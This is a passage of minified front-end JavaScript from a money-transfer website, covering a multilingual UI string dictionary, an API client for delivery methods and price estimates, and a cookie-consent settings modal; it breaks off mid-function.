ট্রান্সফার করতে পারবেন। লঞ্চ হলে আর্লি অ্যাক্সেস পেতে সাইন-আপ করুন!"},"Coming soon thank you":{en:"We will notify you when your country launches. In the meantime, learn more [about us](https://www.remitly.com/{SEND}/en/about) or read [our blog](https://www.remitly.com/blog/).",es:"Te notificaremos cuando tu país haga el lanzamiento. Mientras tanto, obtén más información [sobre nosotros] (https://www.remitly.com/{SEND}/es/about) o lee [nuestro blog](https://www.remitly.com/blog/es/).",fr:"Nous vous avertirons lorsque le service sera disponible dans votre pays. En attendant, vous pouvez en savoir plus [à propos de nous](https://www.remitly.com/{SEND}/en/about) ou lire [notre blog](https://www.remitly.com/blog/).",it:"Ti invieremo una notifica quando avverrà il lancio nel tuo paese. Nel mentre, scopri di più [about us](https://www.remitly.com/{SEND}/en/about) o leggi [our blog](https://www.remitly.com/blog/).",ko:"고객님의 고국에 출시되면 알려드리겠습니다. 출시될 때까지 [Remitly 소개](https://www.remitly.com/{SEND}/en/about)와 [Remitly 블로그](https://www.remitly.com/blog/)를 읽어보세요.",nl:"We laten het u weten wanneer de service in uw land wordt gestart. Lees in de tussentijd meer [over ons](https://www.remitly.com/{SEND}/en/about) of lees [onze blog](https://www.remitly.com/blog/).",pt:"Iremos notificá-lo quando seu país for lançado. Enquanto isso, saiba mais [sobre nós] (https://www.remitly.com/{SEND}/en/about) ou leia [nosso blog] (https://www.remitly.com/blog/).",th:"เราจะแจ้งให้คุณทราบเมื่อเปิดตัวในประเทศของคุณแล้ว ในระหว่างนี้เรียนรู้เพิ่มเติม[เกี่ยวกับเรา](https://www.remitly.com/{SEND}/en/about) หรืออ่าน [บล็อกของเรา](https://www.remitly.com/blog/)",tl:"Aabisuhan ka namin kapag naglunsad na ang iyong bansa. Sa ngayon, matuto pa [tungkol sa amin](https://www.remitly.com/{SEND}/en/about) o basahin ang [aming blog](https://www.remitly.com/blog/).",tr:"Ülkeniz faaliyete girdiğinde size bildireceğiz. Bu sırada, [hakkımızda](https://www.remitly.com/{SEND}/en/about) daha fazla bilgi edinin veya [blog'umuzu](https://www.remitly.com/blog/) okuyun.",zh:"在您的国家/地区推出时，我们会通知您。同时进一步了解 [关于我们] (https://www.remitly.com/{SEND}/en/about) 或阅读 [我们的博客] (https://www.remitly.com/blog/)。",ja:"お住いの国での利用が可能になった際にお知らせします。それまでは、[会社概要](https://www.remitly.com/{SEND}/ja/about)、および[ブログ](https://www.remitly.com/blog/)にて詳細をご確認ください。",hi:"Aapaki country mein launch hone par, ham aapako notify kareinge. Iss beech, [hamaare baare mein] zyaada janein (https://www.remitly.com/{SEND}/en/about) ya [hamara blog](https://www.remitly.com/blog/) padhein.",bn:"আপনার কান্ট্রিতে লঞ্চ হলে আমরা আপনাকে নোটিফাই করব। এখনকার মতো, [আমাদের সম্পর্কে](https://www.remitly.com/{SEND}/en/about) আরও জানুন বা [আমাদের ব্লগ](https://www.remitly.com/blog/) পড়ুন।"},submitError:{de:"Es ist ein Fehler aufgetreten, versuchen Sie es bitte erneut.",en:"An error occurred, please try again.",es:"Ha ocurrido un error. Por favor, inténtalo nuevamente.",fr:"Une erreur s'est produite. Veuillez réessayer.",it:"Si è verificato un errore, riprova.",ko:"오류가 발생했습니다. 다시 시도해주세요.",nl:"Er is een fout opgetreden, probeer het opnieuw.",pl:"Wystąpił nieznany błąd. Spróbuj ponownie.",pt:"Ocorreu um erro. Tente novamente.",ro:"A intervenit o eroare, vă rugăm să încercați din nou.",th:"เกิดข้อผิดพลาด โปรดลองอีกครั้ง",tl:"Nagka-error, pakisubukan ulit.",tr:"Bir hata oluştu; lütfen tekrar deneyin.",vi:"Có lỗi xảy ra, vui lòng thử lại",zh:"发生错误，请重试。",ja:"エラーが発生しました。再度お試しください。",hi:"Koi error hua, please phir se try karein.",bn:"এরর দেখা দিয়েছে, প্লিজ ট্রাই এগেন।"},"Get Started":{de:"Erste Schritte",en:"Get Started",es:"Comenzar",fr:"Commencer",it:"Inizia",ko:"시작하기",nl:"Aan de slag",pl:"Rozpocznij",pt:"Iniciar",ro:"Începeți",th:"เริ่มต้น",tl:"Magsimula",tr:"Başla",vi:"Bắt đầu",zh:"开始使用",ja:"利用開始",hi:"Shuru karein",bn:"শুরু করুন"},"Welcome back!":{de:"Herzlich willkommen!",en:"Welcome back!",es:"¡Bienvenido nuevamente!",fr:"Bienvenue à nouveau !",it:"Bentornato!",ko:"환영합니다!",nl:"Welkom terug!",pl:"Witamy ponownie!",pt:"Bem-vindo(a) de volta.",ro:"Bine ați revenit!",th:"ยินดีต้อนรับอีกครั้ง!",tl:"Maligayang pagbabalik!",tr:"Tekrar hoş geldiniz!",vi:"Chào mừng bạn trở lại!",zh:"欢迎回来！",ja:"おかえりなさい！",hi:"Phir se swaagat hai!",bn:"ওয়েলকাম ব্যাক!"},"Create an account":{de:"Ein Profil erstellen",en:"Create an account",es:"Crea un perfil",fr:"Créer un profil",it:"Crea un profilo",ko:"프로필 만들기",nl:"Een profiel maken",pl:"Utwórz profil",pt:"Crie um perfil",ro:"Creare profil",th:"สร้างโปรไฟล์",tl:"Gumawa ng profile",tr:"Profil oluşturun",translationsForEUSimple:{de:"Ein Profil erstellen",en:"Create a profile",es:"Crea un perfil",fr:"Créez un profil",it:"Crea un profilo",ko:"프로필 만들기",pl:"Geld senden nach",ro:"Creare profil",vi:"Tạo hồ sơ mới",zh:"创建个人资料",ja:"アカウントの作成",hi:"Ek account banaayein",bn:"একটি অ্যাকাউন্ট তৈরি করুন"},vi:"Tạo tài khoản mới",zh:"创建个人资料",ja:"アカウントの作成",hi:"Ek account banaayein",bn:"একটি অ্যাকাউন্ট তৈরি করুন"},RemitlyLogo:{en:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",es:"https://media.remitly.io/logo_full_horizontal_blue_es_1ba.RNJpiqHj7AYW5xI5.svg",fr:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",it:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",nl:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",pt:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",th:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",tl:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",tr:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",vi:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",ja:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",hi:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",bn:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg"},"Get the App":{de:"Holen Sie sich die App",en:"Get the App",es:"Obtén la aplicación",fr:"Obtenir l'application",it:"Ottieni l'App",ko:"앱 설치",nl:"Download de app",pl:"Pobierz aplikację",pt:"Baixe o aplicativo",ro:"Obțineți aplicația",th:"โหลดแอป",tl:"Kunin ang App",tr:"Uygulamayı İndir",vi:"Tải ứng dụng",zh:"获取应用",ja:"アプリを入手する",hi:"App download karein",bn:"অ্যাপটি নিন"},Submit:{de:"Absenden",en:"Submit",es:"Confirmar",fr:"Envoyer",it:"Submit",ko:"제출",nl:"Indienen",pl:"Prześlij",pt:"Enviar",ro:"Trimitere",th:"ส่ง",tl:"Isumite",tr:"Submit",vi:"Gửi",zh:"提交",ja:"送信",hi:"Submit karein",bn:"সাবমিট করুন"},"Sign in to send money now":{de:"Jetzt anmelden, um Geld zu senden",en:"Sign in to send money now",es:"Inicia sesión para enviar dinero ahora",fr:"Connectez-vous pour envoyer de l'argent dès maintenant",it:"Accedi per iniziare a inviare denaro",ko:"송금하려면 로그인",nl:"Log in om nu geld te verzenden",pl:"Zaloguj się, aby wysłać teraz pieniądze",pt:"Faça login para enviar dinheiro agora",ro:"Autentificați-vă pentru a trimite bani acum",th:"ลงชื่อเข้าใช้เพื่อส่งเงินตอนนี้",tl:"Mag-sign in para makapagpadala ng pera",tr:"Para göndermek için şimdi oturum açın",vi:"Đăng nhập để gửi tiền ngay",zh:"登录并立即汇款",ja:"今すぐサインインして送金する",hi:"Abhi paise send karane ke liye sign in karein",bn:"এখনই মানি সেন্ড করতে সাইন ইন করুন"},"Destination country":{en:"Destination country",es:"País de destino",tl:"Destination na bansa",hi:"Kahan paise bhejane hain",bn:"ডেস্টিনেশন কান্ট্রি",nl:"Bestemmingsland",de:"Zielland",fr:"Pays de destination",it:"Paese di destinazione",pl:"Kraj docelowy",pt:"País de destino",ro:"Țara de destinație",us:"País de destino",tr:"Varış ülkesi",vi:"Quốc gia đích",zh:"目的地国家",ko:"송금 대상 국가",th:"ประเทศปลายทาง",ja:"送金先の国"},"No results found":{de:"Keine Ergebnisse gefunden",en:"No results found",es:"No se encontraron resultados",fr:"Aucun résultat trouvé",it:"Nessun risultato trovato",ko:"결과를 찾을 수 없음",nl:"Geen resultaten gevonden",pl:"Nie znaleziono wyników",pt:"Nenhum resultado encontrado",ro:"Nu au fost găsite rezultate",th:"ไม่พบผลลัพธ์",tl:"Walang nahanap na resulta",tr:"Hiç sonuç bulunamadı",vi:"Không có kết quả nào được tìm thấy",zh:"未找到结果",ja:"結果が見つかりません",hi:"Koi result nahin mila",bn:"কোনও রেজাল্ট পাওয়া যায়নি"},Providers:{de:"Anbieter",en:"Providers",es:"Socios",fr:"Fournisseurs",it:"Fornitore",ko:"파트너",nl:"Aanbieders",pl:"Dostawcy",pt:"Provedores",ro:"Furnizorii",th:"ผู้ให้บริการ",tl:"Provider",tr:"Sağlayıcılar",vi:"Nhà cung cấp",zh:"提供商",ja:"プロバイダー",hi:"Providers",bn:"প্রোভাইডারগণ"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},Help:{de:"Hilfe",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Pomoc",pt:"Ajuda",ro:"Ajutor",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},"Download the app":{de:"App herunterladen",en:"Download the app",es:"Baja la app",fr:"Téléchargez l'application ",it:"Scarica l'app",ko:"앱 다운로드",nl:"Download de app",pl:"Pobierz aplikację",pt:"Baixe o aplicativo",ro:"Descarcă aplicația",th:"ดาวน์โหลดแอป",tl:"I-download ang app",tr:"Uygulamayı indirin",vi:"Tải xuống ứng dụng",zh:"下载应用",ja:"アプリをダウンロード",hi:"App download karein",bn:"অ্যাপ ডাউনলোড করুন"},"To:":{de:"Nach:",en:"To:",es:"A:",fr:"À:",it:"A:",ko:"송금 도착 국가",nl:"Naar:",pl:"Do:",pt:"Para:",ro:"Către:",th:"ไปที่",tl:"Para kay:",tr:"Varış:",vi:"Tới:",zh:"到:",ja:"宛先：",hi:"Inhein:",bn:"রিসিপিয়েন্ট:"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Payments:{bn:"পেমেন্ট",de:"Zahlungen",en:"Payments",es:"Pagos",fr:"Paiements",hi:"Payment",it:"Pagamenti",ja:"お支払い",ko:"결제",nl:"Betalingen",pl:"Płatności",pt:"Pagamentos",ro:"Plăți",th:"การชำระเงิน",tl:"Mga Pagbabayad",tr:"Ödemeler",vi:"Khoản thanh toán",zh:"付款"},"Make payment":{bn:"পেমেন্ট করুন",de:"Bezahlen",en:"Make payment",es:"Hacer un pago",fr:"Envoyer un paiement",hi:"Payment karein",it:"Effettua un pagamento",ja:"支払う",ko:"결제하기",nl:"Betaling uitvoeren",pl:"Wykonuj płatności",pt:"Fazer pagamento ",ro:"Efectuează plata",th:"ทำการชำระเงิน",tl:"Magbayad",tr:"Ödeme Yapın",vi:"Thanh toán",zh:"付款"},"Get Paid":{bn:"পেমেন্ট পান",de:"Bezahlt werden",en:"Get Paid",es:"Recibir un pago",fr:"Recevoir un paiement",hi:"Payment paayein",it:"Ricevi un pagamento",ja:"支払を受ける",ko:"결제받기",nl:"Betaling ontvangen",pl:"Zarabiaj",pt:"Receber pagamento",ro:"Primește plăți",th:"รับการชำระเงิน",tl:"Mabayaran",tr:"Ödeme Alın",vi:"Nhận tiền",zh:"收款"},Personal:{bn:"পার্সোনাল",de:"Privat",en:"Personal",es:"Personal",fr:"Personnel",hi:"Personal",it:"Privati",ja:"個人のお客様",ko:"개인",nl:"Particulier",pl:"Dla Ciebie",pt:"Pessoal",ro:"Personal",th:"สำหรับบุคคล",tl:"Personal",tr:"Bireysel",vi:"Cá nhân",zh:"个人"},Business:{bn:"বিজনেস",de:"Unternehmen",en:"Business",es:"Empresas",fr:"Professionnel",hi:"Business",it:"Aziende",ja:"法人のお客様",ko:"기업",nl:"Zakelijk",pl:"Dla firmy",pt:"Empresa",ro:"Companii",th:"สำหรับธุรกิจ",tl:"Business",tr:"Ticari",vi:"Doanh nghiệp",zh:"企业"},Destination:{bn:"গন্তব্য",de:"Zielland",en:"Destination",es:"Destino",fr:"Destination",hi:"गंतव्य",it:"Destinazione",ja:"目的国",ko:"도착국",nl:"Bestemming",pl:"Kraj docelowy",pt:"Destino",ro:"Destinație",th:"จุดหมายปลายทาง",tl:"Patutunguhan",tr:"Varış ülkesi",vi:"Điểm đến",zh:"目的地国家"},New:{bn:"নতুন",de:"Neu",en:"New",es:"Nuevo",fr:"Nouveau",hi:"नया",it:"Nuovo",ja:"新着",ko:"신규",nl:"Nieuw",pl:"Nowe",pt:"Novo",ro:"Nou",th:"ใหม่",tl:"Bago",tr:"Yeni",vi:"Mới",zh:"新"}})},533064:(e,i,a)=>{a.d(i,{I:()=>t});var n=a(514041),t=function(e,i){return(0,n.useRef)(e(i)).current}},560147:(e,i,a)=>{a.d(i,{S:()=>t});var n=a(163785),t=function(e){this.dict=e,this.identifier=n.v4()}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-187a5031e1e04da0f8c5.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-fe0be1749fe8df14b737.js
body_size: 6590
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3865],{41339:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(585608),r=n(734321),i=n.n(r),a=n(21756),c=n(790234),s=n.n(c),u=n(804786),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,u.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,u.property)("title")],t.prototype,"title",void 0),t}(n.n(u)()),p=n(155815);const d=function(){function e(e){this.baseUri=new(i())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var r,i,c,u;return(0,o.YH)(this,(function(o){switch(o.label){case 0:r=new URLSearchParams([["corridor",e]]),i=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),c={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,a.A.get(i,{params:r,headers:c})];case 2:return[2,o.sent().data.map((function(e){return l.deserialize(e)}))];case 3:return u=o.sent(),s().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(u.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,r,i,c,u,l,d){return(0,o.sH)(this,void 0,Promise,(function(){var y,f,v,m,g;return(0,o.YH)(this,(function(h){switch(h.label){case 0:y=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",l]],(0,o.zs)((null==c?void 0:c.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==u?[["strict_promo",u.toString()]]:[]),!1),(0,o.zs)(d?[["include_speed_estimates","true"]]:[]),!1)),f=this.baseUri.appendPath("/v3/calculator/estimate").toString(),v={"Remitly-DeviceEnvironmentID":i,"Content-Type":"application/json",Accept:"application/json","Accept-Language":r.language},h.label=1;case 1:return h.trys.push([1,3,,4]),[4,a.A.get(f,{params:y,headers:v})];case 2:return m=h.sent(),[2,p.zz.deserialize(m.data)];case 3:return g=h.sent(),s().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(g.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>o,zz:()=>g});var o,r=n(585608),i=n(804786),a=n.n(i);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("amount")],t.prototype,"amount",void 0),(0,r.Cg)([(0,i.property)("percent")],t.prototype,"percent",void 0),(0,r.Cg)([(0,i.property)("type")],t.prototype,"type",void 0),t}(a()),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,r.Cg)([(0,i.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(a()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("icon")],t.prototype,"icon",void 0),(0,r.Cg)([(0,i.property)("long_text")],t.prototype,"longText",void 0),(0,r.Cg)([(0,i.property)("short_text")],t.prototype,"shortText",void 0),t}(a()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("alpha3")],t.prototype,"alpha3",void 0),(0,r.Cg)([(0,i.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,r.Cg)([(0,i.property)("name")],t.prototype,"name",void 0),(0,r.Cg)([(0,i.property)("symbol")],t.prototype,"symbol",void 0),t}(a()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,r.Cg)([(0,i.property)("source_currency",l)],t.prototype,"sourceCurrency",void 0),(0,r.Cg)([(0,i.property)("target_country")],t.prototype,"targetCountry",void 0),(0,r.Cg)([(0,i.property)("target_currency",l)],t.prototype,"targetCurrency",void 0),t}(a()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,r.Cg)([(0,i.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(a()),y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("base_rate")],t.prototype,"baseRate",void 0),(0,r.Cg)([(0,i.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,r.Cg)([(0,i.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(a()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(a()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("conduit",p)],t.prototype,"conduit",void 0),(0,r.Cg)([(0,i.property)("discount",d)],t.prototype,"discount",void 0),(0,r.Cg)([(0,i.property)("exchange_rate",y)],t.prototype,"exchangeRate",void 0),(0,r.Cg)([(0,i.property)("fee",f)],t.prototype,"fee",void 0),(0,r.Cg)([(0,i.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,r.Cg)([(0,i.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,r.Cg)([(0,i.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,r.Cg)([(0,i.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,r.Cg)([(0,i.property)("tax_details",(0,i.arrayOf)(c))],t.prototype,"taxDetails",void 0),(0,r.Cg)([(0,i.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,r.Cg)([(0,i.property)("vet",s)],t.prototype,"vet",void 0),(0,r.Cg)([(0,i.property)("speed_estimate",u)],t.prototype,"speedEstimate",void 0),t}(a()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimates",(0,i.arrayOf)(v))],t.prototype,"estimates",void 0),t}(a()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimate",v)],t.prototype,"estimate",void 0),(0,r.Cg)([(0,i.property)("pay_out_price_estimates",m)],t.prototype,"payOutPriceEstimates",void 0),t}(a())},520209:(e,t,n)=>{n.d(t,{R:()=>O});var o=n(585608),r=n(514041),i=n(832732),a=n(59330),c=n(714478);function s(e){var t;e.spinnerStyle&&(t=e.styleSheet.style(e.spinnerStyle));var n=(0,o.zs)(r.useState(!1),2),i=n[0],a=n[1];return r.useEffect((function(){var e=setTimeout((function(){return a(!0)}),100);return function(){return clearTimeout(e)}}),[]),i?r.createElement("img",{src:c,alt:"spinner",height:"22px",className:t}):null}var u=n(295501),l=n(950435),p=n(476003),d=n(438140),y=n(533064),f=n(634958),v=n(826166),m=n(412867),g=n(100262),h=n(326438),C=n(129677),E=n(283653),_=n(977367),b=n(606072),A=n(365605),N=function(e){var t=e.style;return{setting:t((0,_.eV)("lg","bottom")),title:t(b.YU.semibold)}};function k(e){var t=e.title,n=e.description,i=e.checked,c=e.disabled,s=e.type,l=(0,a.Ay)(),p=(0,y.I)(N,l.styleSheet),d=(0,r.useCallback)((function(){e.onToggle(s)}),[e.onToggle,s]);return r.createElement("div",{key:e.type,className:"".concat(p.setting," rm-row justify-content-between")},r.createElement("div",{className:"rm-col-10"},r.createElement("div",{className:"rm-row ".concat(p.title)},t),r.createElement("div",{className:"rm-row"},n)),r.createElement("div",{className:"rm-col-2 align-self-center"},r.createElement("div",{className:"rm-row justify-content-end"},r.createElement(A.l,(0,o.Cl)({checked:i,disabled:c,onToggle:d},(0,u.W)(l))))))}var S=n(211436),I="cookie-consent-settings-modal",w="cookie-settings-title",T=function(e){var t=e.style,n=t((0,g.IR)("xl","top")),o=t((0,g.IR)("lg","bottom"),{borderRadius:10,backgroundColor:i.color.backgroundDefault,maxWidth:604}),r=t((0,g.IR)("mdLg","horizontal")),a=t((0,g.IR)("mdLg","top")),c=t((0,g.IR)("mdLg","horizontal"),{display:"flex",flexDirection:"column",gap:(0,g.uI)("betweenActions")});return{container:o,settingsBox:a,button:t({width:"100%"}),section:r,containerPadding:n,buttonSection:c}},R=new Map([[p.Ni.NECESSARY,{title:"Strictly necessary cookies",description:"These cookies are required for our Services and websites to operate and are always on.",disabled:!0}],[p.Ni.PERFORMANCE,{title:"Analytical or Performance Cookies",description:"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.",disabled:!1}],[p.Ni.FUNCTIONAL,{title:"Functional Cookies",description:"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.",disabled:!1}],[p.Ni.TARGETING,{title:"Targeting / Advertising",description:"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.",disabled:!1}]]);function O(e){var t=(0,a.Ay)(),n=t.locale,i=t.context,c=t.styleSheet,g=t.componentInstanceId,_=i.deviceEnvironmentId,b=e.modalRef,A=E.A.LIGHT,N=(0,y.I)(T,c),O=(0,f.W)(n,v.A),x=(0,l.u)(e.onSaved),L=x.cookiesSettings,D=x.isLoading,P=x.declineAll,z=x.setCookiesSettings,F=x.onSave,G=(0,d.d)(),M=G.gtagAcceptAll,j=G.gtagDeclineAll;r.useEffect((function(){(0,m.nq)({target:"cookie_category_modal_view",screen:"landing-page",screen_type:"modal",content:g})}),[]);var H=(0,r.useCallback)((function(e){L[p.Ni.TARGETING]?M():j(),e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.SAVE_SETTINGS,screen:"cookie_settings_modal",screen_type:"modal",properties:L}),F(L)}),[L,F,t]),U=(0,r.useCallback)((function(e){e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.DECLINED_ALL_COOKIES,screen:"cookie_settings_modal",screen_type:"modal"}),P()}),[P,t]),Y=(0,r.useCallback)((function(e){z((function(t){var n,r=t[e];return(0,m.y1)({target:"cookie_category_modal",context:"change_cookie_settings",screen:"cookie_settings_modal",screen_type:"modal",properties:{cookie_category:e,customer_selection:r?"opt-out":"opt-in"}}),(0,o.Cl)((0,o.Cl)({},t),((n={})[e]=!r,n))}))}),[z,i,_]),K=[p.Ni.NECESSARY,p.Ni.PERFORMANCE,p.Ni.FUNCTIONAL,p.Ni.TARGETING],q=N.settingsBox,B=r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(s,(0,o.Cl)({},(0,u.W)(t)))),W=D?B:r.createElement("div",{className:N.buttonSection},r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:H,variant:C.B.PRIMARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Save settings"))),r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:U,variant:C.B.SECONDARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Decline all"))));return r.createElement("div",{ref:b,id:I,role:"dialog","aria-modal":"true","aria-labelledby":w,tabIndex:-1,className:N.container},r.createElement("div",{className:"rm-container"},r.createElement("div",{className:"rm-row justify-content-center ".concat(N.section," ").concat(N.containerPadding)},r.createElement("h3",{id:w},O("Choose your cookie settings"))),r.createElement("form",null,r.createElement("div",{className:N.section},r.createElement("div",{className:q},K.map((function(e){var t=R.get(e),n=t.title,o=t.description,i=t.disabled;return r.createElement(k,{title:O(n),description:O(o),disabled:i||D,key:e,type:e,checked:L[e],onToggle:Y})})))),W)))}},211436:(e,t,n)=>{var o;function r(e){return e?"1":"0"}function i(e){return"1"===e}n.d(t,{Gw:()=>r,pY:()=>i,vi:()=>o}),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={}))},844711:(e,t,n)=>{n.d(t,{Xo:()=>a,gZ:()=>r,w3:()=>i});var o=n(476003),r=function(e){var t;if(!e)return!1;var n=null!==(t=e[o.HZ])&&void 0!==t?t:"";return/^[0-1]{3}$/.test(n)};var i=function(e){return e===o.dA},a=function(e){return e===o.kM}},826166:(e,t,n)=>{n.d(t,{A:()=>o});const o=(0,n(703502).R)("cookie_banner")},950435:(e,t,n)=>{n.d(t,{u:()=>d});var o=n(585608),r=n(514041),i=n(421305),a=n(41339),c=n(59330),s=n(567500),u=n(476003),l=n(844711),p=n(211436),d=function(e){var t,n,d,y,f=(0,c.Ay)().context,v=f.clientserviceUrl,m=f.deviceEnvironmentId,g=void 0===m?"":m,h=r.useMemo((function(){return new 